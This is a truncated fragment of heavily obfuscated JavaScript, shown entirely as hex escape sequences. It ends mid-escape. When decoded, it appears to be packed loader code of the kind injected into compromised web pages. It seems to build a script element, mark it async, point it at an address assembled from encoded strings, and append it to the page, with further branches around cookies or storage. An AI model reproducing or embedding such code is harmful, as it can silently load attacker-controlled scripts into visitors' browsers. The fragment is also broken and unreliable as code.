\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x3B\x42\x28\x37\x6A\x5B\x32\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x6E\x20\x37\x6B\x3D\x62\x6A\x5B\x32\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x37\x6B\x5B\x32\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x32\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x33\x42\x2B\x3D\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x7D\x7D\x47\x7B\x42\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x32\x61\x5C\x5C\x31\x41\x5C\x5C\x31\x7A\x5C\x5C\x6D\x5C\x5C\x31\x4B\x5C\x27\x29\x33\x42\x3D\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x78\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x3B\x47\x7B\x7A\x20\x62\x6B\x28\x29\x7B\x6E\x20\x37\x6C\x3D\x56\x3B\x62\x6C\x28\x4F\x29\x5B\x37\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x34\x4B\x3F\x62\x6D\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x62\x5C\x5C\x66\x5C\x27\x5D\x28\x32\x35\x29\x3A\x62\x6E\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x72\x5C\x5C\x37\x5C\x27\x5D\x28\x32\x35\x29\x7D\x7D\x7D\x35\x33\x5B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x33\x42\x29\x2C\x35\x33\x5B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x27\x29\x5B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x2C\x24\x5B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x33\x37\x29\x7D\x7D\x7D\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x50\x3D\x46\x2C\x33\x38\x3D\x62\x6F\x2C\x62\x70\x3D\x62\x71\x2C\x37\x6D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x37\x6E\x3D\x24\x28\x62\x72\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x29\x2C\x37\x6F\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x34\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x76\x5C\x27\x29\x2B\x37\x6E\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x76\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x34\x6D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x38\x3B\x42\x28\x33\x38\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x38\x5C\x27\x29\x29\x24\x28\x4F\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x34\x6D\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x5D\x28\x29\x3B\x47\x7B\x42\x28\x33\x38\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x42\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x76\x5C\x27\x29\x29\x28\x7A\x28\x29\x7B\x6E\x20\x31\x70\x3D\x50\x3B\x42\x28\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x3D\x3D\x3D\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x29\x7B\x6E\x20\x33\x43\x3D\x34\x6E\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x29\x3B\x33\x43\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x78\x5C\x27\x29\x2C\x33\x43\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x43\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x2B\x62\x73\x2B\x28\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x28\x34\x6E\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x55\x5D\x7C\x7C\x34\x6E\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x29\x5B\x55\x5D\x29\x5B\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x43\x29\x7D\x47\x7B\x7A\x20\x62\x74\x28\x29\x7B\x6E\x20\x33\x44\x3D\x31\x70\x2C\x34\x6F\x3D\x7B\x7D\x3B\x34\x6F\x5B\x33\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x6B\x5C\x27\x5D\x3D\x33\x30\x2C\x34\x6F\x5B\x33\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x29\x2B\x33\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x27\x5D\x3D\x33\x30\x2C\x62\x75\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x31\x46\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x52\x5C\x27\x2B\x33\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x6F\x29\x7D\x7D\x7D\x28\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x31\x74\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x4C\x5C\x5C\x34\x5C\x27\x5D\x28\x29\x2C\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x5D\x28\x37\x6D\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x34\x6D\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x29\x3B\x47\x7B\x7A\x20\x62\x76\x28\x29\x7B\x6E\x20\x34\x70\x3D\x50\x2C\x37\x70\x3D\x62\x77\x5B\x62\x78\x5D\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x49\x5C\x27\x5D\x5B\x55\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x5D\x2C\x62\x79\x3D\x34\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x74\x5C\x27\x29\x2B\x34\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x34\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x2B\x37\x70\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x7D\x7D\x7D\x47\x7B\x42\x28\x33\x38\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x42\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x57\x5C\x5C\x31\x58\x5C\x5C\x31\x34\x5C\x27\x29\x24\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x63\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x4F\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x37\x6F\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x34\x6D\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x5D\x28\x29\x3B\x47\x7B\x7A\x20\x62\x7A\x28\x29\x7B\x6E\x20\x33\x45\x3D\x50\x3B\x28\x7A\x28\x29\x7B\x6E\x20\x31\x43\x3D\x32\x74\x2C\x33\x46\x3D\x62\x41\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x29\x3B\x33\x46\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x5D\x3D\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x78\x5C\x27\x29\x2C\x33\x46\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x46\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x2B\x62\x42\x2B\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x28\x62\x43\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x55\x5D\x7C\x7C\x62\x44\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x78\x5C\x5C\x49\x5C\x5C\x31\x34\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x31\x4A\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x29\x5B\x55\x5D\x29\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x46\x29\x7D\x28\x29\x2C\x62\x45\x28\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x31\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x27\x2B\x33\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x33\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x2C\x62\x46\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x5D\x28\x62\x47\x29\x5B\x33\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x62\x48\x29\x5B\x33\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x29\x7D\x7D\x7D\x47\x7B\x42\x28\x33\x38\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x42\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x65\x5C\x27\x29\x29\x7B\x7A\x20\x62\x49\x28\x29\x7B\x6E\x20\x31\x6A\x3D\x50\x2C\x34\x71\x3D\x62\x4A\x28\x62\x4B\x2C\x62\x4C\x29\x2C\x37\x71\x3D\x62\x4D\x28\x62\x4E\x2C\x62\x4F\x2C\x34\x71\x29\x2C\x37\x72\x3D\x62\x50\x28\x62\x51\x2C\x62\x52\x2C\x34\x71\x29\x2C\x37\x73\x3D\x62\x53\x28\x62\x54\x2C\x62\x55\x29\x2C\x37\x74\x3D\x62\x56\x28\x62\x57\x2C\x62\x58\x29\x2C\x35\x39\x3D\x5C\x27\x5C\x27\x3B\x62\x59\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x29\x26\x26\x28\x35\x39\x2B\x3D\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x29\x2B\x62\x5A\x2B\x28\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x76\x5C\x27\x29\x29\x2B\x34\x71\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2B\x37\x72\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x27\x29\x2B\x37\x73\x2B\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x29\x2B\x37\x71\x2B\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x44\x5C\x27\x29\x2